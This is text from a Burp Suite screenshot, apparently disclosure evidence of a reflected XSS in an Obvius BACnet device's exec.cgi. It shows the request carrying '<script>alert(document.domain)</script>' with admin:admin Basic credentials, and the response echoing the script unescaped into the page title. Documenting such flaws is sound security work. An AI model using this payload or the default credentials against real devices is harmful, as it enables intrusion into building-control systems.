 Burp Suite Community Edition v2023.7.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × DAQ_XSS × +
Send Cancel < > Target: https://vuln_target HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /setup/asmodule/Obvius_BACnet/exec.cgi?EXEC=network.sh&
COMMAND=Scan%20Network%20Prompt&TITLE=
BACnet%20Discover%20<script>alert(document.domain)</script>
HTTP/1.1
2 Host: vuln_target
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: frame
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=4
14 Te: trailers
15 Connection: close
16
17
? <script>alert(document.domain)</script> 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: sameorigin
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Content-type: text/html; charset=us-ascii
6 Cache-Control: max-age=3600, private
7
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <title>
BACnet Discover <script>
alert(document.domain)
</script>
</title>
13 <link rel=stylesheet href="/style.css" type="text/css" media=all>
14 <style type="text/css">
15
16 #devlist_tblth,#devlist_tbltd{
margin:0;
padding:01em;
}
17
18 /*table { border:0; padding: 0; margin: 0; }*/
19 /*tbody { border:0; padding: 0; margin: 0; }*/
20
21 #devlist_tblth{
text-align:center;
padding-top:0;
padding-bottom:0;
font-size:80%;
}
22 #devlist_tbltd{
white-space:nowrap;
text-align:center;
padding-top:0;
padding-bottom:0;
}
23 #devlist_tbltd.error{
? <script>alert(document.domain)</script> 2 matches
Inspector
Done 6,421 bytes | 661 millis